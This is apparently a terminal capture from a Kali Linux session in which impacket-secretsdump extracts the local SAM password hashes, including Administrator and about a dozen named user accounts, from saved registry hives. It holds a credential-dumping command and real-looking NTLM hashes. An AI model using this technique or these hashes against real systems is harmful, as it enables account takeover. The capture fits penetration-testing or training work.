 ┌──(kali㉿kali)-[~/桌面/tools/data]
└─$ impacket-secretsdump -sam sam -system system LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0×6c2be46aaccdf65a9b7be2941d6e7759
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f82292b7ac79b05d5b0e3d302bd0d279:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a2fa2853651307ab9936cc95c0e0acf5:::
chentao:1000:aad3b435b51404eeaad3b435b51404ee:47466010c82da0b75328192959da3658:::
zhaoli:1001:aad3b435b51404eeaad3b435b51404ee:2b83822caab67ef07b614d05fd72e215:::
wangning:1002:aad3b435b51404eeaad3b435b51404ee:3c52d89c176321511ec686d6c05770e3:::
zhangling:1003:aad3b435b51404eeaad3b435b51404ee:8349a4c5dd1bdcbc5a14333dd13d9f81:::
zhangying:1004:aad3b435b51404eeaad3b435b51404ee:8497fa5480a163cb7817f23a8525be7d:::
lilong:1005:aad3b435b51404eeaad3b435b51404ee:c3612c48cf829d1149f7a4e3ef4acb8a:::
liyumei:1006:aad3b435b51404eeaad3b435b51404ee:63ddcde0fa219c75e48e2cba6ea8c471:::
wangzhiqiang:1007:aad3b435b51404eeaad3b435b51404ee:5a661f54da156dc93a5b546ea143ea07:::
zhouyong:1008:aad3b435b51404eeaad3b435b51404ee:5d49bf647380720b9f6a15dbc3ffe432:::
chenhua:1009:aad3b435b51404eeaad3b435b51404ee:07ff24422b538b97f3c297cc8ddc7615:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/桌面/tools/data]